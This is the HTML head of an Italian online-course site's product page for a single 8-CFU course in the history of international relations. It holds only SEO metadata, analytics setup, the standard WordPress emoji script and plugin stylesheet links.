

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8
body_size: 57135
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Storia Delle Relazioni Internazionali (SPS/06) CFU 8</title>
	<meta name="description" content="Corso singolo da 8 CFU di Storia Delle Relazioni Internazionali (SPS/06) . Iscriviti al sistema di didattica a distanza ed ottieni il tuo certificato." />
	<link rel="canonical" href="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Storia Delle Relazioni Internazionali (SPS/06) - monte ore 200 - CFU 8" />
	<meta property="og:description" content="Corso singolo da 8 CFU di Storia Delle Relazioni Internazionali (SPS/06) . Iscriviti al sistema di didattica a distanza ed ottieni il tuo certificato." />
	<meta property="og:url" content="https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta property="article:modified_time" content="2026-01-20T07:01:17+00:00" />
	<meta property="og:image" content="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png" />
	<meta property="og:image:width" content="766" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Prezzo" />
	<meta name="twitter:data1" content="399,00&euro;" />
	<meta name="twitter:label2" content="Disponibilità" />
	<meta name="twitter:data2" content="Disponibile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8","url":"https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8","name":"Storia Delle Relazioni Internazionali (SPS/06) CFU 8","isPartOf":{"@id":"https://www.icotea.it/#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8#primaryimage"},"image":{"@id":"https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png","description":"Corso singolo da 8 CFU di Storia Delle Relazioni Internazionali (SPS/06) . Iscriviti al sistema di didattica a distanza ed ottieni il tuo certificato.","breadcrumb":{"@id":"https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8#breadcrumb"},"inLanguage":"it-IT","potentialAction":{"@type":"BuyAction","target":"https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8"}},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png","width":766,"height":431},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/prodotto/storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"Catalogo","item":"https://www.icotea.it/catalogo"},{"@type":"ListItem","position":3,"name":"Storia Delle Relazioni Internazionali (SPS/06) &#8211; monte ore 200 &#8211; CFU 8"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<meta property="product:price:amount" content="399.00" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-23804-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-23804.css?ver=1768903391' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
